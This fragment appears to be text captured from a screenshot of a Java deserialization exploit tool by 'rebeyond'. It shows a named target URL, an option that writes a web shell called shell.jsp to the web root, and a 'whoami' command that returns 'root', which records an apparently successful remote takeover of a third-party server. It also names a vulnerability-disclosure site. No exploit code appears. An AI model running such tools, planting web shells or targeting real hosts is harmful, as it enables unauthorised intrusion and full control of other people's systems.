 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://zulin.beijingyunshu.cn:9001/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org